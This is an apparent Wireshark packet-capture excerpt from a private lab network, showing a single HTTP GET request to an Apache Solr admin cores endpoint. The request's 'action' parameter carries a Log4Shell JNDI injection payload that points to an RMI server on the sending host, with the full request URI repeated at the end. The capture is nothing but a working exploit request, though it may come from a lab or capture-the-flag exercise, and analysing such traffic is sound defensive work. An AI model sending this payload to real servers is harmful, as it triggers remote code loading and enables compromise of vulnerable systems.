 Frame 3: 473 bytes on wire (3784 bits), 473 bytes captured (3784 bits) on interface eth1, id 0
Ethernet II, Src: VMware_cc:02:90 (00:0c:29:cc:02:90), Dst: PcsCompu_b2:ab:53 (08:00:27:b2:ab:53)
Internet Protocol Version 4, Src: 192.168.110.10, Dst: 192.168.110.11
Transmission Control Protocol, Src Port: 47280, Dst Port: 8983, Seq: 2, Ack: 1, Len: 407
Hypertext Transfer Protocol
GET /solr/admin/cores?action=${jndi:rmi://192.168.110.10:1099/pl9sx3} HTTP/1.1\r\n
Host: 192.168.110.11:8983\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.110.11:8983/solr/admin/cores?action=${jndi:rmi://192.168.110.10:1099/pl9sx3}]
[HTTP request 1/1]
[Response in frame: 4]